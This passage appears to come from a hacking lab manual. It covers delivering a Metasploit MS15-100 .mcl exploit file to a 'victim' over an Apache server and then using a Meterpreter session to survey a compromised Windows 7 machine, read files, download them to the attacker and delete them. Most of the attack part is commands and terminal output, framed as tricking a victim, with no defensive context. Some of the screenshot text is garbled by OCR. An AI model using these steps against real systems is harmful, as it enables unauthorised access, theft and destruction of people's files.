

exploit



This will create a .mcl file on your /root/.msf5/local/filename.mcl

Please share this file with your victim.

For this purpose you can use apache2 server in your kali linux.

Step6:

Syntax: cp sourcefile apache2location

Ex: cp /root/.msf5/local/filename.mcl /var/www/html

service apache2 start

msf exploit(ms15\_100\_mcl\_exe) > service apache2 start

Now wait for connection.

As we select meterpreter as payload you would get a meterpreter access of the target computer.

Practical No: 4 Meterpreter Commands

sysinfo command

to know about the system

| meterpreter > sv     | 5 | info                    |
|----------------------|---|-------------------------|
| Computer             |   | WTND0WS7-PC             |
| 0S                   | : | Windows 7 (Build 7600). |
| Architecture         | : | x86                     |
| System Language      |   | en US                   |
| Domain               |   | WORKGROUP               |
| Logged On Users      |   | 2                       |
| Meterpreter          |   | x86/win32               |
| <u>meterpreter</u> > |   |                         |

ifconfig command

to know the victim IP

| Applications 🔻 🛛 Places 🔻 🕨 Termin                            | al 🕶 Thu 16:30                                                                                |
|---------------------------------------------------------------|-----------------------------------------------------------------------------------------------|
|                                                               | root@kali                                                                                     |
| File Edit View Search Terminal Help                           | (uin20                                                                                        |
| Heterpreter : X86/                                            | W1132                                                                                         |
| <u>meterpreter</u> > 1160011 <u>6</u>                         | ,RUNNING,MULTICAST> mtu 1500                                                                  |
| inet 192.168.0.106<br>Interfacet61 <sup>6</sup> 680::2e0:4cff | netmask 255.255.255.0 broadcast 192.168.0.255<br>:fe5a:d201 prefixlen 64 scopeid 0x20 <link/> |
| ether 00:e0:4c:5a:d2                                          | :01 txqueuelen 1000 (Ethernet)                                                                |
| Name : Softwar                                                | e Loopback Interface 1                                                                        |
| Hardware MAC : 00:00:0                                        | 00:00:00:00.8 K18)                                                                            |
| MTU : 4294967                                                 | 295 Carrier 0 collisions 0                                                                    |
| IPv4 Address : 127.0.0                                        | )IN <b>1</b> :> mtu 65536                                                                     |
| IPv4 Netmask : 255.0.0                                        | 95 <mark>0</mark> 255.0.0.0                                                                   |
| IPv6 Address : ::1                                            | 128 scopeid 0x10 <host><br/>(Local Loopback)</host>                                           |
| IPv6 Netmask : ffff:f1                                        | ff:ffff:fff:fff:ffff:ffff:ffff:                                                               |
|                                                               | tes 8537374 (8.1 MiB)                                                                         |
| Interface 11                                                  | o overruns o carrier o collisions o                                                           |
| rootakali:~#                                                  |                                                                                               |
| Name : Intel(F                                                | R) PR0/1000 MT Desktop Adapter                                                                |
| Hardware MAC : 08:00:2                                        | 27:77:65:27                                                                                   |
| MTU : 1500                                                    |                                                                                               |
| IPv4 Address : 192.168                                        | 3.0.105                                                                                       |
| IPv4 Netmask : 255.255                                        | 5.255.0                                                                                       |
| IPv6 Address : fe80::3                                        | 3118:437f:6791:c872                                                                           |
| IPv6 Netmask : ffff:f1                                        | ff:ffff:fff::                                                                                 |
|                                                               |                                                                                               |
| Interface 12                                                  |                                                                                               |
|                                                               |                                                                                               |
| Applications 🔻 🛛 Places 👻 📐 Termin                            | al <del>v</del> Thu 16:30                                                                     |
|                                                               | root@kali                                                                                     |
| File Edit View Search Terminal Help                           |                                                                                               |
| Name Edit View Seath Microso                                  | oft ISATAP Adapter                                                                            |
|                                                               |                                                                                               |

| Name Edit View Se       | ar; I              | Microsoft ISATAP Adapter                                                                                  |
|-------------------------|--------------------|----------------------------------------------------------------------------------------------------|
| Hardware MAC            | con                | 00:00:00:00:00:00                                                                                         |
| MTU flags=416           | 3 <l<br>2±1</l<br> | P_PROADCAST,RUNNING,MULTICAST> mtu 1500<br>6 <b>1280</b> 6. potrock 255,255,255,0 broadcast 192,168,0,255 |
| IPv6 Address            | e80                | fe80::5efe:c0a8:69                                                                                        |
| IPv6 Netmask            | 0:e<br>ets         | ffff:ffff:ffff:fff:fff:ffff:ffff:ffff:fff                                                                 |
| RX erro<br>TX pack      |                    |                                                                                                    |
| Interface 13            |                    |                                                                                                    |
|                         |                    |                                                                                                    |
| Name <sup>inet 12</sup> |                    | TAP-Windows Adapter V9                                                                                    |
| Hardware MAC            | xau                | 00:ff:8b:9c:0d:bd                                                                                         |
| MTU RX pack             |                    | 1500 bytes 8537374 (8.1 MiB)                                                                              |
| IPv4 Address            | rs.                | 10.129.128.154                                                                                            |
| IPv4 Netmask            | ets<br>ne          | 255.255.255.252                                                                                           |
| IPv6 Address            |                    | fe80::1198:da81:3029:6ac3                                                                                 |
| IPv6 Netmask            |                    | ffff:ffff:ffff:ffff::                                                                                     |
| Interface 14            |                    |                                                                                                    |
|                         |                    |                                                                                                    |
| Name                    | :                  | Microsoft ISATAP Adapter #2                                                                               |
| Hardware MAC            |                    | 00:00:00:00:00:00                                                                                         |
| MTH                     | -                  | 1280                                                                                                    |
| TPv6 Address            |                    | fe80::5efe:a81:809a                                                                                       |
| IPv6 Netmask            | :                  | ffff:ffff:ffff:ffff:ffff:ffff:ffff:fff                                                                    |
| meternreter             | <b>、</b> 「         |                                                                                                    |

pwd command

To know what is the current working directory

And cd command is to change the directory



Is is to see the available files in the current directory

| <u>meterpreter</u> > ls<br>_isting: C:\<br>========== |                                                |          |                           |                           |
|-------------------------------------------------------|------------------------------------------------|----------|---------------------------|---------------------------|
| Mode inet6 ::1 pr<br>loop txqueue                     | efixlen 128 scope<br>le <b>Size</b> Local Loop | Туре     | Last modified             | Name                      |
| RX packets 11                                         |                                                | (8-1-MiE |                           |                           |
| 40777/rwxrwxrwx                                       | anopea u overrun<br>030 bytes 8537374          | dir      | 2014-09-05 02:33:04 +0530 | \$Recycle.Bin             |
| 40777/rwxrwxrwx                                       | dr <b>O</b> ped 0 overruns                     | din      | 2009-07-14 10:23:55 +0530 | Documents and Settings    |
| 40777/rwxrwxrwx                                       | 0                                              | dir      | 2009-07-14 08:07:05 +0530 | PerfLogs                  |
| 40555/r-xr-xr-x                                       | 0                                              | dir      | 2016-03-12 16:04:03 +0530 | Program Files             |
| 40777/rwxrwxrwx                                       | 0                                              | dir      | 2015-06-20 15:29:08 +0530 | ProgramData               |
| 10777/rwxrwxrwx                                       | 0                                              | dir      | 2014-09-05 02:25:46 +0530 | Recovery                  |
| 10777/rwxrwxrwx                                       | 0                                              | dir      | 2016-03-30 17:01:56 +0530 | System Volume Information |
| 10555/r-xr-xr-x                                       | 0                                              | dir      | 2014-09-05 02:32:30 +0530 | Users                     |
| 10777/rwxrwxrwx                                       | 0                                              | dir      | 2016-03-21 11:16:58 +0530 | Windows                   |
| L00777/rwxrwxrwx                                      | 24                                             | fil      | 2009-06-11 03:12:20 +0530 | autoexec.bat              |
| 100666/rw-rw-rw-                                      | 10                                             | fil      | 2009-06-11 03:12:20 +0530 | config.sys                |
| 100666/rw-rw-rw-                                      | 1073741824                                     | fil      | 2016-04-07 16:08:23 +0530 | pagefile.sys              |
| 40777/rwxrwxrwx                                       | 0                                              | dir      | 2016-02-22 12:11:15 +0530 | xampp                     |

cat command is to read the text file contents

|         | ether 00:e0:40 | <b>C= =f=f=f===</b><br>::5a:d2:01 txc | ueuelen 1        | ≡len 64 scopeid 0x20 <link/><br>000 (Ethernet) |                            |
|---------|----------------|---------------------------------------|------------------|------------------------------------------------|----------------------------|
| Mode    |                | Size                                  | Туре             | Last modified                                  | Name                       |
|         |                |                                       | 164 (966.8       |                                                |                            |
| 100666/ | rw-rw-rw-      | 1885                                  | fil              | 2016-03-12 16:03:31 +053                       | ) CyberGhost 5.lnk         |
| 40777/r | WX rWX rWX     | АС <b>О</b> , RUNNING> п              | t <b>di 6</b> 36 | 2016-02-18 19:11:40 +053                       | DroidJack                  |
| 100666/ | rw-rw-rw-      | 61253                                 | fil              | 2016-03-26 17:55:25 +053                       | O Undtitled.png            |
| 100666/ | rw-rw-rw-      | 524630                                | ofilk)           | 2016-03-03 16:47:51 +053                       | <pre>D Untitled.png</pre>  |
| 100666/ | rw-rw-rw-1     | 57804 8537                            | 37 <b>fil</b> .1 | 2016-03-26 17:55:00 +053                       | <pre>0 Untitledd.png</pre> |
| 100666/ | rw-rw-rw-      | 68041                                 | fil              | 2016-03-03 16:58:47 +053                       | O Untitledw.png            |
| 100666/ | rw-rw-rw-      | 1448                                  | unfil ca         | 2016-02-22 10:42:28 +053                       | XAMPP Control Panel.lnk    |
| 100666/ | rw-rw-rw-      | 100897                                | fil              | 2016-03-10 16:06:10 +053                       | ) back.png                 |
| 100666/ | rw-rw-rw-      | 282                                   | fil              | 2014-09-05 02:33:19 +053                       | ) desktop.ini              |
| 100666/ | rw-rw-rw-      | 6390                                  | fil              | 2016-03-13 12:00:57 +053                       | dmitry.txt                 |
| 100666/ | 'rw-rw-rw-     | 107283                                | fil              | 2016-03-10 16:05:47 +053                       | download backdoor.png      |
| 100666/ | rw-rw-rw-      | 99456                                 | fil              | 2016-03-10 16:06:35 +053                       | downloaded.png             |
| 100666/ | rw-rw-rw-      | 55395                                 | fil              | 2016-03-13 12:12:57 +053                       | ) fdirefox.png             |
| 100666/ | 'rw-rw-rw-     | 91162                                 | fil              | 2016-03-30 16:22:05 +053                       | ) fgew.png                 |
| 100666/ | 'rw-rw-rw-     | 950726                                | fil              | 2016-03-13 11:39:46 +053                       | ) mcl.png                  |
| 100666/ | 'rw-rw-rw-     | 3874                                  | fil              | 2016-03-30 16:21:52 +053                       | ) poc.mcl                  |
| 100666/ | ′rw-rw-rw-     | 104601                                | fil              | 2016-03-10 16:06:52 +053                       | ) running.png              |
| 100777/ | rwx rwx rwx    | 53670736                              | fil              | 2016-02-22 10:37:55 +053                       | xampp-win32-1.7.3.exe      |

This command will show output like the below image

| Applications 👻 🛛 Pla | ces 🔻 🔈 Terminal 🔫                                              | Thu 16:33                                  | 1 ,5 <b>2</b> ,55 (0) 🕁 🔫 |
|----------------------|-----------------------------------------------------------------|--------------------------------------------|---------------------------|
|                      |                                                                 | root@kali: ~                               | 000                       |
| File Edit View Searc | h Terminal Help                                                 |                                            |                           |
| 100777/rwxrw         | xrwx 53670736 fil                                               | 2016-02-22 10:37:55 +0530 xampp-win32-1.7. | 3.exe ^                   |
|                      |                                                                 |                                            |                           |
| <u>meterpreter</u>   | > cat dmitry.txt                                                | 5.255.0 broadcast 192.168.0.255            |                           |
| root@kali:~#         | dmitry -winsepfb c                                              | ertifiedhacker.com                         |                           |
| Deepmagic In         | formation Gathering                                             | Tool (Ethernet)                            |                           |
| "There be so         | me deep magic going                                             | on <sub>äne o</sub>                        |                           |
|                      |                                                                 |                                            |                           |
| HostIP:183.8         | 2.41.50                                                         |                                            |                           |
| HostName:cer         | tifiedhacker.com                                                |                                            |                           |
| inet 1.              | 27.0.0.1 netmask 255.0.0.0<br>::1 prefixlen 128 scopeid         | 0x10 <host></host>                         |                           |
| Gathered Ine         | t-whois information                                             | for 183.82.41.50                           |                           |
| RX-pad<br>RX orp     | kets 11023 - bytes 8537374 - (9<br>ars 0. drapped 0. oversups 0 |                                            |                           |
| TX pack              |                                                                 |                                            |                           |
| TX erro              |                                                                 |                                            |                           |
| inetnum:             | 183.0.0.0 - 183                                                 | . 255 . 255 . 255                          |                           |
| netname: 👘 🖓         | NON-RIPE-NCC-MA                                                 | NAGED - ADDRESS - BLOCK                    |                           |
| descr:               | IPv4 address bl                                                 | ock not managed by the RIPE NCC            |                           |
| remarks:             |                                                                 |                                            |                           |
| remarks:             |                                                                 |                                            |                           |
| remarks:             | You can find th                                                 | e whois server to query, or the            |                           |
| remarks:             | IANA registry t                                                 | o query on this web page:                  |                           |
| remarks:             | http://www.iana                                                 | .org/assignments/ipv4-address-space        |                           |
| remarks:             |                                                                 |                                            |                           |
| remarks:             | You can access                                                  | databases of other RIRs at:                |                           |
| remarks:             |                                                                 |                                            |                           |
| remarks:             | AFRINIC (Africa                                                 | 1                                          |                           |
| remarks:             | http://www.afri                                                 | nic.net/ whois.afrinic.net                 |                           |
|                      |                                                                 |                                            | ~                         |

download command is to download any file form the victim PC to attacker PC





rm is to delete any file

| Applications 👻 Places 👻      | > Terminal 🔻                          |         |                 | Thu 16:34    |                         | 1 😼 💉 🕬 🕛 🔻 |
|------------------------------|---------------------------------------|---------|-----------------|--------------|-------------------------|-------------|
|                              |                                       |         |                 | root@kali: ~ |                         | 000         |
| File Edit View Search Termin | al Help                               | _       |                 |              |                         |             |
| [*] download                 | dmitry.tx1                            | t -> /r | oot/Desktop//dr | mitry.txt    |                         |             |
| <u>meterpreter</u> > ls      | · · · · · · · · · · · · · · · · · · · |         |                 |              |                         |             |
| Listing: C:\Users            | \windows/                             | Deskto  | р               |              |                         |             |
|                              |                                       |         |                 |              |                         |             |
| Mode                         | Size                                  | Туре    | Last modified   |              | Name                    |             |
| 100666/rw-rw-rw-             | 1885                                  | fil     | 2016-03-12 16   | :03:31 +0530 | CvberGhost 5.lnk        |             |
| 40777 / rwx rwx rwx          | 0                                     | dir     | 2016-02-18 19   | :11:40 +0530 | DroidJack               |             |
| 100666/rw-rw-rw-             | 61253                                 | fil     | 2016-03-26 17   | :55:25 +0530 | Undtitled.png           |             |
| 100666/rw-rw-rw-             | 524630                                | fil     | 2016-03-03 16   | :47:51 +0530 | Untitled.png            |             |
| 100666/rw-rw-rw-             | 57804                                 | fil     | 2016-03-26 17   | :55:00 +0530 | Untitledd.png           |             |
| 100666/rw-rw-rw-             | 68041                                 | fil     | 2016-03-03 16   | :58:47 +0530 | Untitledw.png           |             |
| 100666/rw-rw-rw-             | 1448                                  | fil     | 2016-02-22 10   | :42:28 +0530 | XAMPP Control Panel.lnk |             |
| 100666/rw-rw-rw-             | 100897                                | fil     | 2016-03-10 16   | :06:10 +0530 | back.png                |             |
| 100666/rw-rw-rw-             | 282                                   | fil     | 2014-09-05 02   | :33:19 +0530 | desktop.ini             |             |
| 100666/rw-rw-rw-             | 6390                                  | fil     | 2016-03-13 12   | :00:57 +0530 | dmitry.txt              |             |
| 100666/rw-rw-rw-             | 107283                                | fil     | 2016-03-10 16   | :05:47 +0530 | download backdoor.png   |             |
| 100666/rw-rw-rw-             | 99456                                 | fil     | 2016-03-10 16   | :06:35 +0530 | downloaded.png          |             |
| 100666/rw-rw-rw-             | 55395                                 | fil     | 2016-03-13 12   | :12:57 +0530 | fdirefox.png            |             |
| 100666/rw-rw-rw-             | 91162                                 | fil     | 2016-03-30 16   | :22:05 +0530 | fqew.png                |             |
| 100666/rw-rw-rw-             | 950726                                | fil     | 2016-03-13 11   | :39:46 +0530 | mcl.png                 |             |
| 100666/rw-rw-rw-             | 3874                                  | fil     | 2016-03-30 16   | :21:52 +0530 | poc.mcl                 |             |
| 100666/rw-rw-rw-             | 104601                                | fil     | 2016-03-10 16   | :06:52 +0530 | running.png             |             |
| 100777/rwxrwxrwx             | 53670736                              | fil     | 2016-02-22 10   | :37:55 +0530 | xampp-win32-1.7.3.exe   |             |
| meteroreter > rm             | dmitry ty                             | -       |                 |              |                         |             |

Like this

| Like this                                                                                 | ≥.] Terminal <del>▼</del>                        |        | Thu 16:34<br>root@kali: ~                |                         | 1 ,¥ ≠ 40) ( <sup>1</sup> ) →<br>⊕ ( <sup>2</sup> ) ⊗ |
|-------------------------------------------------------------------------------------------|--------------------------------------------------|--------|------------------------------------------|-------------------------|-------------------------------------------------------|
| File Edit View Search Termin<br>meterpreter > rm<br>meterpreter > ls<br>Listing: C:\Users | al Help<br>dmitry.txt<br>\windows7\<br>========= | Deskto | p<br>=                                   |                         | ^                                                     |
| Mode                                                                                      | Size                                             | Туре   | Last modified                            | Name                    |                                                       |
| <br>100666/rw-rw-rw-                                                                      | 1885                                             | fil    | 2016-03-12 16:03:31 +0530                | <br>CyberGhost 5.lnk    |                                                       |
| 40777 / rwx rwx rwx                                                                       | 0                                                | dir    | 2016-02-18 19:11:40 +0530                | DroidJack               |                                                       |
| 100666/rw-rw-rw-                                                                          | 61253                                            | fil    | 2016-03-26 17:55:25 +0530                | Undtitled.png           |                                                       |
| 100666/rw-rw-rw-                                                                          | 524630                                           | fil    | 2016-03-03 1 <mark>6</mark> :47:51 +0530 | Untitled.png            |                                                       |
| 100666/rw-rw-rw-                                                                          | 57804                                            | fil    | 2016-03-26 17:55:00 +0530                | Untitledd.png           |                                                       |
| 100666/rw-rw-rw-                                                                          | 68041                                            | fil    | 2016-03-03 16:58:47 +0530                | Untitledw.png           |                                                       |
| 100666/rw-rw-rw-                                                                          | 1448                                             | fil    | 2016-02-22 10:42:28 +0530                | XAMPP Control Panel.lnk |                                                       |
| 100666/rw-rw-rw-                                                                          | 100897                                           | fil    | 2016-03-10 16:06:10 +0530                | back.png                |                                                       |
| 100666/rw-rw-rw-                                                                          | 282                                              | fil    | 2014-09-05 02:33:19 +0530                | desktop.ini             |                                                       |
| 100666/rw-rw-rw-                                                                          | 107283                                           | fil    | 2016-03-10 16:05:47 +0530                | download backdoor.png   |                                                       |
| 100666/rw-rw-rw-                                                                          | 99456                                            | fil    | 2016-03-10 16:06:35 +0530                | downloaded.png          |                                                       |
| 100666/rw-rw-rw-                                                                          | 55395                                            | fil    | 2016-03-13 12:12:57 +0530                | fdirefox.png            |                                                       |
| 100666/rw-rw-rw-                                                                          | 91162                                            | fil    | 2016-03-30 16:22:05 +0530                | fqew.png                |                                                       |
| 100666/rw-rw-rw-                                                                          | 950726                                           | fil    | 2016-03-13 11:39:46 +0530                | mcl.png                 |                                                       |
| 100666/rw-rw-rw-                                                                          | 3874                                             | fil    | 2016-03-30 16:21:52 +0530                | poc.mcl                 |                                                       |
| 100666/rw-rw-rw-                                                                          | 104601                                           | fil    | 2016-03-10 16:06:52 +0530                | running.png             |                                                       |
| 100777/rwxrwxrwx                                                                          | 53670736                                         | fil    | 2016-02-22 10:37:55 +0530                | xampp-win32-1.7.3.exe   |                                                       |
| meterpreter >                                                                             |                                                  |        |                                          |                         |                                                       |

upload command is used to upload any file form attacker machine to victim machine

